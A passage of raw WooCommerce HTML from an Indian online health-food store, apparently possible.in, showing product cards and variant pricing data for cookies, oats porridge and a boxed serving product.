class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984803,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;40 Servings (2 Boxes)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:520,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;650.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;520&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;520.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;469&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;469&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;20 Servings (1 Box)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:293,&quot;display_regular_price&quot;:325,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard-1-18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;alt&quot;:&quot;Artboard-1-18&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-18.webp&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:1024377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;325&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;325.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;293&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;293.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;264&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;264&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:80767,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="20 Servings (1 Box)"  selected='selected'>20 Servings (1 Box)</option><option value="40 Servings (2 Boxes)" >40 Servings (2 Boxes)</option><option value="80 Servings (4 Boxes)" >80 Servings (4 Boxes)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;20 Servings (1 Box)&quot;,&quot;40 Servings (2 Boxes)&quot;,&quot;80 Servings (4 Boxes)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-20 Servings (1 Box) selected" data-title="20 Servings (1 Box)" title="20 Servings (1 Box)" data-value="20 Servings (1 Box)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 Servings (1 Box)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-40 Servings (2 Boxes) " data-title="40 Servings (2 Boxes)" title="40 Servings (2 Boxes)" data-value="40 Servings (2 Boxes)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40 Servings (2 Boxes)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-80 Servings (4 Boxes) " data-title="80 Servings (4 Boxes)" title="80 Servings (4 Boxes)" data-value="80 Servings (4 Boxes)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80 Servings (4 Boxes)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66633 status-publish last outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india product_cat-under-199-store has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#faf6c7</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-5%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/banana-chocolate-cookies/" aria-label="Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff">
					<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/chocolate-cookies-2.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Banana Chocolate Cookies" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66633" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/banana-chocolate-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A guiltfree indulgence, containing the goodness of millets, jowar and oats. Submersed in rich flavours of chocolate and banana, it’s a new daily companion with tea/ coffee/ mid-meal hunger cravings.</p><div class="loop-star-rating"><span class="cumulative-rating">4.8</span> <span class="rating-count">(25)</span></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>125</bdi></span></span>
<a href="https://www.possible.in/product/banana-chocolate-cookies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66633" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66633" data-product_sku="" aria-label="Select options for &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-select-options-aria-label="Select options for &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66633" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66633" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;675 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:594,&quot;display_regular_price&quot;:625,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;625&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;625.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;594&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;594.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;536&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;536&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122227,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;405 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:356,&quot;display_regular_price&quot;:375,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;375&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;375.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;356&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;356.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;321&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;321&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122226,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;135 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:893010,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;125&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81222,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="135 gm" >135 gm</option><option value="405 gm"  selected='selected'>405 gm</option><option value="675 gm" >675 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;135 gm&quot;,&quot;405 gm&quot;,&quot;675 gm&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-135 gm " data-title="135 gm" title="135 gm" data-value="135 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">135 gm</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-405 gm selected" data-title="405 gm" title="405 gm" data-value="405 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">405 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-675 gm " data-title="675 gm" title="675 gm" data-value="675 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">675 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66658 status-publish first instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_tag-healthy-breakfast product_tag-oats-breakfast product_tag-oats-porridge-benefits product_tag-oats-porridge-recipe product_tag-oats-protein has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ffd3bc</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" aria-label="Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Oats-Porridge-Instant-Mix-2-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Oats Porridge" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
